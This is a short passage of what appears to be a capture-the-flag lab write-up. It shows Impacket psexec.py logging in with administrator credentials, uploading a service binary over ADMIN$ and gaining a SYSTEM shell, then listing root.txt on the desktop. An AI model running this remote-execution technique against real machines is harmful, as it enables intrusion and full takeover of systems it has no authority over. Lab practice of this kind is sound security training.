 $ psexec.py administrator@10.10.10.97
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file WyJHAfMc.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service mKNW on 10.10.10.97.....
[*] Starting service mKNW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32> cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\Users\Administrator\Desktop
01/26/2021  03:39 AM    <DIR>          .
01/26/2021  03:39 AM    <DIR>          ..
06/22/2018  04:45 PM             1,417 Microsoft Edge.lnk
03/18/2023  03:09 AM                34 root.txt
2 File(s)          1,451 bytes
2 Dir(s)  13,907,529,728 bytes free